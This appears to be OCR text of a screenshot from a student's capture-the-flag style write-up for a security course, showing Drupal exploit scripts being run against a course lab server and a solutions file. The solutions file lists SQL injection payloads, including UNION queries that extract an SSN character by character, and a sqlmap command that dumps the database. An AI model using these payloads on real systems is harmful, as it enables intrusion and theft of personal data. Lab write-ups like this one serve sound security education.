 Menu Google Chrome 15 Eyl 18:57 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png  ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg  exploit_drupal  exploit_imagemagick  screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101  ED102  ED103  ED200  solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg  exploit_drupal  exploit_imagemagick  screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py  exploit_ed102.7.py  exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
#Flag: 1
<h3>103.3.1</h3>
#Queries:
x' or LENGTH(database())>5#
x' or LENGTH(database())<10#
x' or LENGTH(database())=8#
#Flag: 8
<h3>103.3.2</h3>
#Queries:
x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn, 1, 1)='1'#
x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn, 2, 1)='1'#
x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn, 3, 1)='1'#
#Flag: 111
<h3>103.3.3</h3>
#SQLMap Command:
sqlmap -u https://games.samsclass.info/sqli/chal3.php --random-agent --method=POST --data="u=x" -p
u --dump
<+]   CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection   Line: 155  Column: 39
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal3.php Re Z H
Challenge 3
Executing This Query
SELECT name from employees WHERE name = 'x' UNION SELECT name FROM employees WHERE
name='Bill Gates' AND substr(ssn, 3, 1)='1'#'
Result
User x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn,
3, 1)='1'# found!